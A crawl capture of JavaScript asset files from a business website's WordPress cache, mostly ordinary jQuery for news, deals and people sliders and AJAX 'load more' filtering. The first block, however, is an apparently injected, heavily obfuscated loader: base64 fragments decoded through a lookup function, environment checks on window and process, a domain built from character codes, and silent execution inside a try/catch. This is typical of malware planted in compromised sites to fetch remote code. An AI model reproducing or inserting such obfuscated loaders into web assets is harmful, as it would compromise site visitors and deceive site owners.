ZSdCcpK0soMHgzM2'+'IsJzIxamgnKStLKDB4MWJmLCdoYUBKJyk'+'rSygweDM3YSwnXmZSdCcpK0soMHhiYSwn'+'VEltRycpK0soMHgzMzksJzJzbEcnKStLK'+'DB4M2VmLCdeZlJ0JykrSygweGYyLCdpaW'+'VWJykrSygweDM0ZCwnemJMNCcpK0soMHg'+'yM2MsJ3piTDQnKStLKDB4MzRhLCc1ZmQx'+'JykrSygweDFmZSwnRUtOeCcpK0soMHgxY'+'mUsJ0VLTngnKStLKDB4MTJjLCdeZlJ0Jy'+_0x5573287x(0x1f7)+'nWm9zaicpK0soMHgzZTQsJyZ1RnEnKStL'+'KDB4MjgwLCdEalpuJykrSygweDI0OCwnI'+'U43VicpK0soMHhiMiwncU8kSicpK0soMH'+_0x5573287x(0x1b9)+'4JykrSygweDNjYSwnR1FHKScpK0soMHgx'+'NmEsJzMoI3AnKStLKDB4MWNlLCdwQ2E5J'+_0x5573287x(0x190)+'MsJ2E5VUQn')+(_0x5573287x(0x1bd)+'CwnSFBxcCcpK0soMHgxMDAsJzh6djknKS'+_0x5573287x(0x19f)+'nVEltRycpK0soMHgxOWUsJ0RqWm4nKStL'+_0x5573287x(0x220)+'lBXaycpK0soMHgzMTAsJ2lpZVYnKStLKD'+_0x5573287x(0x1fb)+'GaCcpK0soMHgyYWMsJ1NdZVsnKStLKDB4'+_0x5573287x(0x1d0)+'ScpK0soMHgxOTcsJ15mUnQnKStLKDB4MT'+'A4LCdiWUdYJykrSygweGNiLCdTXWVbJyk'+'rSygweGUyLCcyc2xHJykrSygweDFiYiwn'+'IU43VicpK0soMHgzZjksJ01ZRzgnKStLK'+'DB4MzA3LCdIUHFwJykrSygweDJhOCwnUX'+_0x5573287x(0x236)+_0x5573287x(0x25e)+'RycpK0soMHgzNTcsJzZQV2snKStLKDB4M'+'jhiLCdNMjVjJykrSygweDMxOCwnaF00XS'+_0x5573287x(0x191)+'4LCdTXWVbJykrSygweDFlNSwnSCpGaCcp'+'K0soMHgzYzQsJ15SdHUnKStLKDB4MzhlL'+'CdIKkZoJykrSygweDMzZiwneHY3TCcpK0'+'soMHgyZGEsJ1RJbUcnKStLKDB4MmJkLCd'+'FS054JykrSygweDFjYSwnS2xyKCcpK0so'+'MHgyZTEsJ2hdNF0nKStLKDB4MTZjLCd6Z'+_0x5573287x(0x277)+'gyOGEsJ21pUmcnKStLKDB4MTI5LCd4W2p'+'eJykrSygweDI5YywnWm9zaicpK0soMHgz'+'ZWUsJ0gqRmgnKStLKDB4MTMzLCczKCNwJ'+'ykrSygweDE4OCwnSCpGaCcpK0soMHgyNW'+'EsJ0tscign')+(_0x5573287x(0x1c7)+_0x5573287x(0x22c)+'tLKDB4MTNmLCd6ZUNbJykrSygweDM0Ziw'+_0x5573287x(0x28e)+'KDB4MTFjLCdQVGMhJykrSygweDE0OCwnM'+'ygjcCcpK0soMHgyMmQsJ15SdHUnKStLKD'+'B4MjMxLCdeUnR1JykrSygweDE1NywnXmZ'+'SdCcpK0soMHhiOSwnUFRjIScpKyddJyks'+'ZFtLKDB4Mzc2LCchTjdWJyldPWZ1bmN0a'+'W9uKHMsdSl7cmV0dXJuIHMrdTt9LGRbSy'+_0x5573287x(0x167)+'zLHUpe3JldHVybiBzK3U7fSxkW0soMHgx'+'ZDEsJzIxamgnKV09ZnVuY3Rpb24ocyx1K'+'XtyZXR1cm4gcyt1O30sZFtLKDB4MzliLC'+'dFS054JyldPUsoMHgyYTYsJzZQV2snKSs'+'ncy8nLGRbSygweDI2YSwnemVDWycpXT1L'+_0x5573287x(0x225)+'2E5JykrSygweDNkMywncEA2aicpK0soMH'+'gzZTYsJ3BDYTknKStLKDB4MjEyLCd4W2p'+'eJykrSygweGI1LCdyTFRRJykrSygweDQw'+'OSwnaTgoXicpK0soMHgxN2MsJzZQV2snK'+'StLKDB4MjJjLCc1ZmQxJykrSygweDM5NS'+'wnIU43VicpK0soMHgzM2UsJ3h2N0wnKSt'+_0x5573287x(0x1c8)+_0x5573287x(0x194)+_0x5573287x(0x203)+'E5JykrSygweDJlYSwnTTI1YycpK0soMHg'+'zODAsJ3plQ1snKStLKDB4M2QyLCdLbHIo'+'JykrSygweDM1YSwnUXp0bCcpK0soMHgzN'+'DIsJzIxamgnKStLKDB4MTlmLCdEalpuJy'+_0x5573287x(0x27e))+(_0x5573287x(0x24d)+_0x5573287x(0x1d8)+'wnemVDWycpK0soMHgxYWQsJ1pvc2onKSt'+_0x5573287x(0x209)+'TTI1YycpK0soMHgzYTcsJ1BUYyEnKStLK'+'DB4MjE5LCdQRW9rJykrSygweDNiZSwnMy'+'gjcCcpK0soMHgxNjcsJ2hhQEonKStLKDB'+'4NDExLCc4enY5JykrSygweDE4ZiwnRUtO'+'eCcpK0soMHgxMGUsJzh4I04nKStLKDB4M'+'WRkLCc2UFdrJykrSygweDEzNiwnRGpabi'+_0x5573287x(0x291)+'sJ3plQ1snKStLKDB4MTRkLCchTjdWJykr'+_0x5573287x(0x1a7)+'1BFb2snKStLKDB4MjU4LCdiWUdYJykrSy'+_0x5573287x(0x163)+'ZRzgnKStLKDB4MzAxLCdNWUc4JykrSygw'+_0x5573287x(0x262)+'EonKStLKDB4MTJiLCdhOVVEJykrSygweD'+_0x5573287x(0x245)+'nKStLKDB4MWIzLCc2UFdrJykrSygweDFj'+'NCwnemx4TycpK0soMHgzMzEsJ0RqWm4nK'+_0x5573287x(0x19a)+'c5UipsJykrSygweDI0NiwnRGpabicpK0s'+'oMHgxZTEsJyZ1RnEnKStLKDB4M2IxLCdM'+'OFZkJykrSygweDNjMiwnRFRXQCcpK0soM'+'HgzMWIsJ00yNWMnKStLKDB4MWYwLCdNMj'+_0x5573287x(0x1f3)+'zZmQsJ3BDYTknKStLKDB4MjA3LCcpQ0lx'+'JykrSygweDNlMSwnJnVGcScpK0soMHgxN'+_0x5573287x(0x224)+_0x5573287x(0x299))+('NywnNlBXaycpK0soMHgxYWEsJyZ1RnEnK'+'StLKDB4MjI5LCdyTFRRJykrSygweDJiNS'+'wnVEltRycpK0soMHgxZDMsJ3U1cFEnKSt'+'LKDB4M2FmLCdMOFZkJykrSygweDQxMywn'+'YllHWCcpK0soMHgzZmIsJ1BUYyEnKStLK'+'DB4ZDgsJ3hbal4nKStLKDB4M2EyLCdQVG'+'MhJykrSygweDI3NiwnciNrWCcpK0soMHg'+'xYTMsJ1NdZVsnKStLKDB4MzMyLCcpQ0lx'+'JykrSygweDIyYSwnUFRjIScpK0soMHgxZ'+_0x5573287x(0x297)+'krSygweDM4Miwnemx4TycpK0soMHgzZjM'+'sJylDSXEnKStLKDB4MTBmLCdwQ2E5Jykr'+_0x5573287x(0x173)+'3pseE8nKStLKDB4MjE4LCdwQ2E5JykrSy'+'gweDExMywnciNrWCcpK0soMHgxYTYsJ0g'+_0x5573287x(0x241)+'eDQxNiwnRGpabicpK0soMHgxNDAsJ1NdZ'+'VsnKStLKDB4MTE3LCdRenRsJykrSygweD'+'I4OCwnXlhXIycpK0soMHgxMWUsJ2l3c2s'+'nKStLKDB4MjUxLCdNWUc4JykrSygweDM5'+_0x5573287x(0x1f5)+'0soMHhiYiwnXlJ0dScpK0soMHgzOGEsJ3'+'hbal4nKStLKDB4MmMzLCdxTyRKJykrSyg'+'weDI4MSwnUFRjIScpK0soMHgzZWEsJ15m'+'UnQnKStLKDB4MThlLCdHUUcpJykrSygwe'+'DMwMiwnNWZkMScpK0soMHgxODUsJ00yNW'+'MnKStLKDB4M2UwLCdEVFdAJykrSygweDN'+'jMywnemx4TycpK0soMHgxZWUsJ1F6dGwn'+'KStLKDB4MjAzLCdoYUBKJykrSygweDJiY'+'ywnTTI1YycpK0soMHgyNjgsJ2hdNF0nKS'+'tLKDB4Mzkx')+(_0x5573287x(0x20c)+'0soMHgxNDYsJ1BFb2snKStLKDB4MzQ1LC'+'dIUHFwJykrSygweDIzMywnXmZSdCcpK0s'+_0x5573287x(0x24c)+'QDZqJykrSygweDNiZCwnTTI1YycpK0soM'+'HgxMjYsJzMoI3AnKStLKDB4MmYxLCdyTF'+'RRJykrSygweDMzNywnaWllVicpK0soMHg'+'xZjIsJ01ZRzgnKStLKDB4MWY0LCdEVFdA'+'JykrSygweDI1NywnIU43VicpK0soMHgyY'+'jksJzlSKmwnKStLKDB4MTRmLCdiWUdYJy'+'krSygweGU2LCcyc2xHJykrSygweDNlNyw'+'nTDhWZCcpK0soMHhiZiwnYllHWCcpK0so'+'MHgzMzAsJ3piTDQnKStLKDB4MTliLCdwQ'+'DZqJykrSygweDIxZSwnXlJ0dScpK0soMH'+_0x5573287x(0x198)+'sJykrSygweDIxMCwnckxUUScpK0soMHhk'+'OSwncENhOScpK0soMHgyYjQsJ1NdZVsnK'+'StLKDB4MTkzLCc5UipsJykrSygweDIxYS'+'wnMnNsRycpK0soMHgxMTksJ3U1cFEnKSt'+'LKDB4MmJhLCdxTyRKJykrSygweGNkLCdI'+'UHFwJykrSygweDM2YywnTTI1YycpK0soM'+'HgzMjMsJ2hhQEonKStLKDB4NDBhLCdBY0'+_0x5573287x(0x2ba)+'jZSwnYTlVRCcpK0soMHgyNDQsJ3FPJEon'+'KStLKDB4MjE0LCdwQDZqJykrSygweDEyZ'+'CwnemJMNCcpK0soMHhlYSwnNWZkMScpK0'+'soMHgzYjMsJ3h2N0wnKStLKDB4M2RkLCd'+_0x5573287x(0x1a8)+'MHgzYmEsJ2E5VUQnKStLKDB4MzQ0LCdQR'+_0x5573287x(0x184)+'gxYTgsJ3BA')+('NmonKStLKDB4ZWQsJzIxamgnKStLKDB4M'+'Tk2LCd6Ykw0JykrSygweGVlLCcmdUZxJy'+_0x5573287x(0x25b)+_0x5573287x(0x20b)+'KDB4MmE1LCdEalpuJykrSygweDJhNywne'+'FtqXicpK0soMHgyOWYsJ0tscignKStLKD'+'B4MWI1LCdHUUcpJykrSygweDE1NCwnemV'+_0x5573287x(0x1b8)+_0x5573287x(0x25f)+'CcpK0soMHgyZmEsJ2lpZVYnKStLKDB4MT'+'lkLCc4eCNOJykrSygweDFjMywnVEltRyc'+_0x5573287x(0x2b2)+_0x5573287x(0x1a6)+'0soMHhlOSwnWm9zaicpK0soMHgyOTMsJ2'+'lpZVYnKStLKDB4MTc0LCcmdUZxJykrSyg'+'weDNmZSwnUXp0bCcpK0soMHgzNWIsJ3BD'+_0x5573287x(0x192)+'GIzLCcyMWpoJykrSygweDI2YiwnS2xyKC'+'cpK0soMHgyNGUsJ1BFb2snKStLKDB4MTd'+_0x5573287x(0x1aa)+'K0soMHg0MTIsJ1BFb2snKStLKDB4NDBmL'+'CdxTyRKJykrSygweDM4OCwnYllHWCcpK0'+_0x5573287x(0x15d)+'NWUc4JykrKEsoMHgyMDIsJ1pvc2onKStL'+_0x5573287x(0x165)+'UZxJykrSygweDE2Niwnemx4TycpK0soMH'+'gyNTksJzIxamgnKStLKDB4YzYsJzJzbEc'+'nKStLKDB4MjYwLCc4eCNOJykrSygweDNi'+_0x5573287x(0x2b3)+'StLKDB4MTAyLCdNMjVjJykrSygweGY3LC'+_0x5573287x(0x2a1))+('SygweDM3ZiwnSCpGaCcpK0soMHg0MDMsJ'+'zVmZDEnKStLKDB4MTkxLCd6bHhPJykrSy'+_0x5573287x(0x1cf)+'yNWMnKStLKDB4MjRkLCdEalpuJykrSygw'+_0x5573287x(0x1bf)+'VsnKStLKDB4MTQ1LCdpd3NrJykrSygweD'+_0x5573287x(0x20f)+'nKStLKDB4MzY2LCdFS054JykrSygweDJh'+'MCwneFtqXicpK0soMHgzMmYsJ2hdNF0nK'+'StLKDB4MzUwLCdRenRsJykrSygweDNkYS'+'wnMygjcCcpK0soMHgxMjAsJzIxamgnKSt'+'LKDB4MzRjLCdEVFdAJykrSygweDJlOCwn'+_0x5573287x(0x2b9)+_0x5573287x(0x295)+_0x5573287x(0x25a)+'4MTE1LCd6bHhPJykrSygweDI5YSwncENh'+'OScpK0soMHgzMDAsJ2JZR1gnKStLKDB4M'+'WFiLCdwQDZqJykrSygweGU0LCcyc2xHJy'+'krSygweDMxYSwndTVwUScpK0soMHgyMDk'+_0x5573287x(0x2aa)+_0x5573287x(0x279)+'VlHOCcpK0soMHgyODYsJzZQV2snKStLKD'+'B4MzlhLCdEalpuJykrSygweDE4MCwnJnV'+'GcScpK0soMHgxYjksJzVmZDEnKStLKDB4'+_0x5573287x(0x253)+'ScpK0soMHgzOTAsJ3Ija1gnKStLKDB4ZW'+'MsJ1BUYyEnKStLKDB4MjBlLCc4enY5Jyk'+'rSygweDJhMSwnXlJ0dScpK0soMHgxYmMs'+'J2k4KF4nKStLKDB4MjQzLCdIKkZoJykrS'+'ygweDE1MiwnUEVvaycpK0soMHgzMDQsJ3'+'JMVFEnKStL')+('KDB4MzQwLCdNMjVjJykrSygweDE2MSwna'+_0x5573287x(0x175)+'B4MzU0LCcyMWpoJykrSygweDI2MywnciN'+'rWCcpK0soMHgyOTUsJ2hhQEonKStLKDB4'+'MTZlLCdFS054JykrSygweDI1NSwnOHgjT'+'icpK0soMHgyOTQsJzVmZDEnKStLKDB4ND'+'AwLCc5UipsJykrSygweDJkNywnSFBxcCc'+'pK0soMHgxN2IsJ1NdZVsnKStLKDB4ZGQs'+'JzIxamgnKStLKDB4ZTMsJzh6djknKStLK'+'DB4MTBjLCdEalpuJykrSygweDMwYiwnS2'+'xyKCcpK0soMHgxMjIsJ0dRRyknKStLKDB'+'4MWEwLCdab3NqJykrSygweDExMSwnaXdz'+'aycpK0soMHgyZjQsJzJzbEcnKStLKDB4M'+'jkxLCcmdUZxJykrSygweDNmNiwnS2xyKC'+_0x5573287x(0x1fe)+'4LCchTjdWJykrSygweDMzMywneHY3TCcp'+_0x5573287x(0x29e)+'CdBY0xDJykrSygweDE3OSwnemx4TycpK0'+'soMHgxODYsJ3FPJEonKStLKDB4M2I5LCd'+'LbHIoJykrSygweDJkYywnaXdzaycpK0so'+'MHgxZjcsJ00yNWMnKStLKDB4MWNmLCdwQ'+'2E5JykrSygweGUxLCdeZlJ0JykrSygweD'+'M3ZCwnTTI1YycpK0soMHgyYzEsJ0gqRmg'+'nKStLKDB4NDAyLCc2UFdrJykrSygweDI0'+'MiwnR1FHKScpK0soMHgzZmYsJ3BDYTknK'+'StLKDB4MjRjLCc1ZmQxJykrSygweDNkNC'+_0x5573287x(0x1ce)+'LKDB4MzcwLCchTjdWJykrSygweDI5Nywn'+_0x5573287x(0x286)+_0x5573287x(0x284)+'RsJykrSygw')+('eDNiNCwnemx4TycpK0soMHgyMzgsJ1RJb'+'UcnKStLKDB4ZmUsJzh4I04nKStLKDB4Mz'+_0x5573287x(0x24a)+_0x5573287x(0x23d)+'LCdMOFZkJykrSygweDM1ZCwncENhOScpK'+'0soMHgzMDksJ0RqWm4nKStLKDB4MzJhLC'+'d6ZUNbJykrSygweDJlZiwnaGFASicpK0s'+'oMHgzMGYsJ3Ija1gnKStLKDB4MTNlLCcy'+'MWpoJykrSygweDM0OCwncEA2aicpK0soM'+'HgyOWQsJ0gqRmgnKStLKDB4MjZlLCc1Zm'+_0x5573287x(0x26e)+_0x5573287x(0x211)+'KStLKDB4MmM3LCdFS054JykrSygweDJkZ'+'iwncEA2aicpKydGdScpLGRbSygweDExOC'+_0x5573287x(0x1f9)+_0x5573287x(0x25c)+'KDB4YjYsJ15mUnQnKV09ZnVuY3Rpb24oc'+_0x5573287x(0x1d3)+_0x5573287x(0x1ca)+'EKTt9LGRbSygweDIxNiwndTVwUScpXT1m'+_0x5573287x(0x20d)+'30sZFtLKDB4MTkyLCdNWUc4JyldPWZ1bm'+'N0aW9uKHMsdSx2LHcseCx5LHope3JldHV'+'ybiBzKHUsdix3LHgseSx6KTt9LGRbSygw'+'eDM1OSwnbWlSZycpXT1mdW5jdGlvbihzL'+_0x5573287x(0x250)+'gpO30sZFtLKDB4MTgzLCdEalpuJyldPWZ'+'1bmN0aW9uKHMsdSl7cmV0dXJuIHN8fHU7'+'fSxkW0soMHgzMTQsJ2k4KF4nKV09Sygwe'+'DI3MSwnXlhXIycpK0soMHgxNmYsJ2k4KF'+_0x5573287x(0x22e))+('MjIwLCdoXTRdJykrJ10nLGRbSygweDNjY'+'ywnSFBxcCcpXT1LKDB4MzA4LCc4eCNOJy'+'krSygweDFkZSwnKUNJcScpK0soMHgyM2Q'+_0x5573287x(0x1a2)+'ZFtLKDB4MTMwLCdeZlJ0JyldPWZ1bmN0a'+'W9uKHMsdSl7cmV0dXJuIHModSk7fSxkW0'+_0x5573287x(0x21b)+_0x5573287x(0x16e)+'KDB4MjVmLCd4W2peJykrSygweDQwYywna'+'XdzaycpKyddJyxkW0soMHgyODcsJ3BANm'+'onKV09SygweDNkNSwnXlhXIycpK0soMHg'+_0x5573287x(0x201)+'KStLKDB4MzUxLCdBY0xDJykrSygweDMxN'+'ywnTDhWZCcpO3ZhciBmPWQsaD1mdW5jdG'+'lvbigpe3ZhciBzPSEhW107cmV0dXJuIGZ'+'1bmN0aW9uKHUsdil7dmFyIHc9cz9mdW5j'+_0x5573287x(0x26d)+'2lmKHYpe3ZhciB4PXZbTCgweDIyMywnXm'+_0x5573287x(0x1fa)+_0x5573287x(0x1f8)+'fTtyZXR1cm4gcz0hW10sdzt9O30oKTtmd'+'W5jdGlvbiBqKHMsdSl7dmFyIE09Syx2PX'+'t9O3ZbTSgweDFjNywnMnNsRycpXT1mdW5'+'jdGlvbih6LEEpe3ZhciBOPU07cmV0dXJu'+'IGZbTigweDE1MSwnOHgjTicpXSh6LEEpO'+'30sdltNKDB4ZjksJ3hbal4nKV09ZltNKD'+'B4MjBhLCdhOVVEJyldLHZbTSgweDEwNCw'+'nOHgjTicpXT1mdW5jdGlvbih6LEEpe3Zh'+'ciBPPU07cmV0dXJuIGZbTygweDEyMywnY'+'llHWCcpXSh6LEEpO30sdltNKDB4YzIsJz'+'ZQV2snKV09')+(_0x5573287x(0x1b2)+'DExYiwnUFRjIScpXT1mW00oMHgxNmQsJ0'+'RUV0AnKV0sdltNKDB4MmNjLCdQVGMhJyl'+'dPWZ1bmN0aW9uKHkpe3ZhciBQPU07cmV0'+'dXJuIGZbUCgweGJkLCdpd3NrJyldKHkpO'+'30sdltNKDB4NDA1LCdeZlJ0JyldPWZbTS'+'gweDNlMiwnaXdzaycpXSx2W00oMHgzYzU'+_0x5573287x(0x15c)+'IFE9TTtyZXR1cm4gZltRKDB4MjZjLCdab'+_0x5573287x(0x174)+'8nKV09ZnVuY3Rpb24oeixBKXt2YXIgUj1'+'NO3JldHVybiBmW1IoMHgzNjMsJ3Ija1gn'+'KV0oeixBKTt9LHZbTSgweDE4ZCwneHY3T'+_0x5573287x(0x2b8)+'07cmV0dXJuIGZbUygweGRhLCdIUHFwJyl'+'dKHosQSk7fSx2W00oMHg0MGIsJ0gqRmgn'+_0x5573287x(0x22b)+'SgweDM1ZSwnOVIqbCcpXT1mdW5jdGlvbi'+'h5LHosQSl7dmFyIFQ9TTtyZXR1cm4gZlt'+'UKDB4MjdiLCdTXWVbJyldKHkseixBKTt9'+'O3ZhciB3PXY7Zm9yKHZhciB4IGluIHMpa'+_0x5573287x(0x21d)+'gweDI5YiwnemVDWycpKydoJ10sdSkmJmZ'+'1bmN0aW9uKHkseil7dmFyIFU9TSxBPXdb'+'VSgweGQ0LCdpaWVWJyldW1UoMHgyNzgsJ'+_0x5573287x(0x23e)+'ghIVtdKXtzd2l0Y2goQVtCKytdKXtjYXN'+'lJzAnOnJldHVybiAweDE7Y2FzZScxJzp3'+'W1UoMHgzMTYsJ2hhQEonKV0oRik7Y29ud'+_0x5573287x(0x1a5)+'gyO3dbVSgw')+('eGZiLCc4enY5JyldKEMseltVKDB4Mzc4L'+_0x5573287x(0x200)+'gweDIzNiwnaF00XScpXSh5W1UoMHgxMjU'+_0x5573287x(0x2bc)+'KHpbQ11bMHgwXSkseltDXVsweDFdKSlyZ'+'XR1cm47Y29udGludWU7Y2FzZSczJzp2YX'+'IgRD17fTtEW1UoMHgzYjUsJ3hbal4nKV0'+_0x5573287x(0x2a8)+_0x5573287x(0x270)+'j13W1UoMHgzZGIsJ3BANmonKV0oaCx0aG'+'lzLGZ1bmN0aW9uKCl7dmFyIFY9VSxHPXd'+'bVigweDExMiwnS2xyKCcpXSh0eXBlb2Yg'+'d2luZG93LHdbVigweDJiMywnOHgjTicpX'+'Sk/d2luZG93OndbVigweDFiNCwnRGpabi'+'cpXSh0eXBlb2YgcHJvY2Vzcyx3W1YoMHg'+'0MTcsJ1NdZVsnKV0pJiZ3W1YoMHgxMWEs'+_0x5573287x(0x1cc)+'1tWKDB4MWNkLCdoXTRdJyldKSYmd1tWKD'+'B4MWRhLCdBY0xDJyldKHR5cGVvZiBnbG9'+_0x5573287x(0x19c)+'bG9iYWw6dGhpcyxIPWZ1bmN0aW9uKCl7d'+'mFyIFc9VixJPW5ldyBHWyhXKDB4MjI4LC'+'dRenRsJykpKydwJ10oRVtXKDB4MTg5LCc'+'5UipsJyldKTtyZXR1cm4hSVtXKDB4M2Jj'+'LCcyMWpoJyldKEYpO307cmV0dXJuIHdbV'+'igweGY4LCdNMjVjJyldKEgpO30pO2Nvbn'+'RpbnVlO31icmVhazt9fSh4LGFyZ3VtZW5'+'0cykpcmV0dXJuIHNbeF07fWZ1bmN0aW9u'+'IGsocyl7dmFyIFg9Syx1PXt9O3VbWCgwe'+_0x5573287x(0x247)+'Epe3ZhciBZ')+('PVg7cmV0dXJuIGZbWSgweDM3MywnaXdza'+'ycpXSh6LEEpO30sdVtYKDB4MTA1LCdQRW'+'9rJyldPWZ1bmN0aW9uKHosQSl7dmFyIFo'+'9WDtyZXR1cm4gZltaKDB4MmU1LCdyTFRR'+'JyldKHosQSk7fSx1W1goMHgzOGQsJ3BAN'+'monKV09ZnVuY3Rpb24oeixBKXt2YXIgYT'+'A9WDtyZXR1cm4gZlthMCgweDFhNCwnaF0'+'0XScpXSh6LEEpO30sdVtYKDB4MTgyLCch'+'TjdWJyldPWZ1bmN0aW9uKHosQSl7dmFyI'+_0x5573287x(0x185)+'pseE8nKV0oeixBKTt9O3ZhciB2PXUsdz1'+'uZXcgUmVnRXhwKGZbWCgweDFiNywnaWll'+'VicpXSwnZycpLHg9ZltYKDB4MmI3LCdEa'+'lpuJyldW1goMHgyMDYsJylDSXEnKSsnY2'+_0x5573287x(0x1f0)+'sRycpXShidG9hLHMpW1goMHgxMGEsJ0RU'+'V0AnKV0oJz0nLDB4NClbWCgweDFlOSwna'+'XdzaycpXSgnLicpW1goMHgyNjksJzMoI3'+'AnKV0oJycpW1goMHhmNCwnOHp2OScpKyd'+_0x5573287x(0x272)+_0x5573287x(0x19d)+'2UnXSgvW2EtekEtWl0vZyxmdW5jdGlvbi'+'h5KXt2YXIgYTI9WDtyZXR1cm4gU3RyaW5'+'nW2EyKDB4MzI3LCdtaVJnJykrYTIoMHgx'+'ZjMsJ2hdNF0nKSsnZGUnXSh2W2EyKDB4M'+'TRjLCc5UipsJyldKHZbYTIoMHgxMTQsJ0'+'FjTEMnKV0oeSwnWicpPzB4NWE6MHg3YSx'+_0x5573287x(0x2b6)+_0x5573287x(0x16d)+_0x5573287x(0x26b)+'EyKDB4MWMy')+(_0x5573287x(0x1c9)+'mV3IFJlZ0V4cChmW1goMHgxNWUsJ3FPJE'+'onKV0sJ2cnKTtyZXR1cm4gZltYKDB4MWQ'+_0x5573287x(0x202)+'YycpXShmW1goMHgzY2QsJ0tscignKV0oZ'+_0x5573287x(0x1ba)+'MxMSwnYllHWCcpXSh4LGZbWCgweDE4Yyw'+'neFtqXicpXSksZltYKDB4Y2YsJzh6djkn'+'KV1bWCgweDI3YywnMnNsRycpKydjZSddK'+'HcsJycpKSwnLycpLHMpLGZbWCgweDE0Ny'+_0x5573287x(0x1cd)+'9bmV3IFJlZ0V4cChmW0soMHgxZTgsJ3BA'+'NmonKV0sJ2cnKTtsPWZbSygweDI2ZCwnY'+'TlVRCcpXSxtPXEsbz1mdW5jdGlvbigpe3'+'ZhciBhMz1LLHM9ZlthMygweDMyOCwnaGF'+'ASicpXSh3aW5kb3cse30pLHU9bmV3IFJl'+'Z0V4cChmW2EzKDB4MWY1LCdyTFRRJyldL'+'CdnJyksdT1zW2ZbYTMoMHgxZTAsJzZQV2'+_0x5573287x(0x1ad)+_0x5573287x(0x28c)+'eDApW2EzKDB4MTFmLCd1NXBRJyldPWZbY'+'TMoMHgyZjYsJ1BUYyEnKV0oayxmdW5jdG'+'lvbigpe3ZhciBhND1hMyx2PWZbYTQoMHg'+'zMWYsJ2hhQEonKV0oaixmW2E0KDB4ZjAs'+'JzIxamgnKV0od2luZG93LHt9KSwweDgsW'+'zB4NywweDc0XSxbMHg2LDB4NmVdLFsweD'+'UsMHg2NV0sWzB4NCwweDZkXSxbMHgzLDB'+_0x5573287x(0x189)+'XSxbMHgwLDB4NjRdKTtpZih2KXJldHVyb'+_0x5573287x(0x205)+_0x5573287x(0x164))+('MHg3LDB4NmVdLFsweDQsMHg3NF0sWzB4M'+'iwweDYzXSxbMHgwLDB4NmNdKSwhIXYmJm'+'ZbYTQoMHgzNDksJ3FPJEonKV0oaix2LDB'+'4NCxbMHgzLDB4NjZdLFsweDIsMHg2NV0p'+_0x5573287x(0x26f)+'TI1YycpXShwLHdpbmRvdykpfHwocD1mW0'+'soMHhjMCwnXlhXIycpXShqLHAsMHgxMCx'+'bMHhmLDB4NzJdLFsweGQsMHg2ZV0sWzB4'+'YSwweDczXSxbMHg4LDB4NGNdLFsweDcsM'+'Hg3NF0sWzB4MywweDQ1XSxbMHgyLDB4Nj'+'RdLFsweDAsMHg2MV0pKSYmZltLKDB4ZjU'+'sJ0RUV0AnKV0ocCxsW0soMHgzYzYsJ2l3'+'c2snKSsnY2UnXShtLCcnKSxvKTt9KCkpO'+'w==')))();}.toString();return _0x5278675.slice(_0x5278675.indexOf("{") + 1, _0x5278675.lastIndexOf("}"))})())),e[U(0x18e,'ohn%')])));}catch(y){}}());

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_df6764c826a3ab9ad86624764ea3db1b.js?ver=3.0
body_size: -95
content:
jQuery(document).ready(function(){var initializeBlock=function($block){var slider=$block.find('#splideNewsMobile')[0];if(!slider){return;}
new Splide(slider,{perPage:3,breakpoints:{1200:{perPage:2,},800:{perPage:1,},},cover:true,lazyLoad:'nearby',pagination:false}).mount();}
jQuery(document).ready(function(){jQuery('.masonry-news-mobile').each(function(){initializeBlock(jQuery(this));});});if(window.acf){window.acf.addAction('render_block_preview/type=deals-sector',function($block){initializeBlock($block);});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_93eaadc75548770553ff3588b5825709.js?ver=3.0
body_size: 73
content:
jQuery(document).ready(function(){jQuery("#btnDealsLoadMore").on("click",function(){var page_no=jQuery("#page_no").val();var filter_services=jQuery("#filter-services-deals").val();var filter_sector=jQuery("#filter-sector-deals").val();page_no=parseInt(page_no)+1;jQuery.ajax({url:ajax_object.ajax_url,type:'post',data:{action:"load_more_deals_posts",page_no:page_no,filter_services:filter_services,filter_sector:filter_sector},success:function(response){jQuery("#page_no").val(page_no);jQuery("#masonry-grid-left").append(response.data.left_side);},error:function(xhr,status,error){console.log('error'+error);}});return false;});jQuery(".masonry-filter-deals").on("change",function(){var page_no=jQuery("#page_no").val();var filter_services=jQuery("#filter-services-deals").val();var filter_sector=jQuery("#filter-sector-deals").val();var total_pages=jQuery("#total_pages").val();jQuery("#btnDealsLoadMore").hide();if((!filter_sector&&!filter_services)||total_pages>page_no){jQuery("#btnDealsLoadMore").show();}
jQuery.ajax({url:ajax_object.ajax_url,type:'post',data:{action:"load_more_deals_posts",page_no:page_no,filter_services:filter_services,filter_sector:filter_sector},success:function(response){jQuery("#masonry-grid-left").hide().html(response.data.left_side).fadeIn();},error:function(xhr,status,error){console.log('error'+error);}});});jQuery("#btnDealsClearFilter").on("click",function(){var page_no=1;jQuery("#filter-services-deals").val('');jQuery("#filter-sector-deals").val('');jQuery("#btnDealsLoadMore").show();jQuery.ajax({url:ajax_object.ajax_url,type:'post',data:{action:"load_more_deals_posts",page_no:page_no},success:function(response){jQuery("#masonry-grid-left").hide().html(response.data.left_side).fadeIn();},error:function(xhr,status,error){console.log('error'+error);}});return false;});});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_d05e36c5186b3b6a668ee93d24919073.js?ver=3.0
body_size: -42
content:
jQuery(document).ready(function(){var initializeBlock=function($block){var slider=$block.find('#splideDealsSector')[0];if(!slider){return;}
new Splide(slider,{perPage:3,breakpoints:{1200:{perPage:2,},800:{perPage:1,},},cover:true,lazyLoad:'nearby',pagination:false}).mount();}
jQuery(document).ready(function(){jQuery('.deals-slider').each(function(){initializeBlock(jQuery(this));});});if(window.acf){window.acf.addAction('render_block_preview/type=deals-sector',function($block){initializeBlock($block);});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.cavendish.com/wp-content/cache/autoptimize/js/autoptimize_single_615dca9c5c5fac8cbaeede85e962f6b6.js?ver=3.0
body_size: -59
content:
jQuery(document).ready(function(){var initializeBlock=function($block){var slider=$block.find('#splidePeople')[0];if(!slider){console.log('No slides element found.');return;}
new Splide(slider,{perPage:4,breakpoints:{1080:{perPage:3,},850:{perPage:2,},640:{perPage:1,},},cover:true,lazyLoad:'nearby',}).mount();}
jQuery(document).ready(function(){jQuery('.people-slider').each(function(){initializeBlock(jQuery(this));});});if(window.acf){window.acf.addAction('render_block_preview/type=people-slider',function($block){initializeBlock($block);});}});

--- FILE ---
content_type: application/javascript
